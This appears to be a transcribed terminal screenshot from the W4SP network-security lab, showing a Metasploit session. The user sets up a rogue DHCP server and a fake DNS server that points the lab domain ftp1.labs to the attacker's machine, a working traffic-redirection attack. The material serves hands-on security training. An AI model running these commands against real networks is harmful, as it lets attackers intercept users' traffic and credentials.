 w4sp-lab@kaliw4sp: ~/Downloads/w4sp-lab-current
File Edit View Search Terminal Help
+ -- --=[ 1593 exploits - 906 auxiliary - 273 post ]
+ -- --=[ 458 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/server/dhcp
msf auxiliary(dhcp) > set DNSSERVER 192.100.200.192
DNSSERVER => 192.100.200.192
msf auxiliary(dhcp) > set NETMASK 255.255.255.0
NETMASK => 255.255.255.0
msf auxiliary(dhcp) > set SRVHOST 192.100.200.192
SRVHOST => 192.100.200.192
msf auxiliary(dhcp) > exploit
[*] Auxiliary module execution completed
[*] Starting DHCP server...
msf auxiliary(dhcp) > use auxiliary/server/fakedns
msf auxiliary(fakedns) > set TARGETACTION FAKE
TARGETACTION => FAKE
msf auxiliary(fakedns) > set TARGETDOMAIN ftp1.labs
TARGETDOMAIN => ftp1.labs
msf auxiliary(fakedns) > set TARGETHOST 192.100.200.192
TARGETHOST => 192.100.200.192
msf auxiliary(fakedns) > exploit
[*] Auxiliary module execution completed
[*] DNS server initializing
[*] DNS server started